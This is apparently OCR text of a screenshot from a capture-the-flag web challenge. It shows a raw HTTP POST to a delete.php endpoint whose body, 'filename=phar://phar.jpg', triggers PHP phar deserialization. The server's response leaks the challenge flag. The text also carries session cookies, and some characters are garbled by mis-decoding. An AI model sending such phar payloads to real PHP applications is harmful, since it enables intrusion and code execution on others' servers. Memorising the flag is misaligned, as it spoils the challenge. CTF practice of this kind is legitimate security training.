 1 POST /delete.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28309
3 Content-Length: 24
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://node4.anna.nssctf.cn:28309
9 Referer: http://node4.anna.nssctf.cn:28309/
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1755487113,1755527263,1755530434,1755570537; HMACCOUNT=
D135A5F0760B5C12; PHPSESSID=49e2246ba8ffd030b186ed29dc325a1b;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1755575543
3 Connection: close
4
5 filename=phar://phar.jpg
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 19 Aug 2025 03:57:30 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Content-Length: 458
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"
><tableid="table"class="table table-bordered table-hover sm-font"
><thead><tr><thscope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">NSSCTF{
2abb6f82-d20e-460c-a3f5-0a4c03e17505
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class=
"download">涓嬭浇</a>/<ahref="#"class="delete">鍒犻櫎</a></td></tr>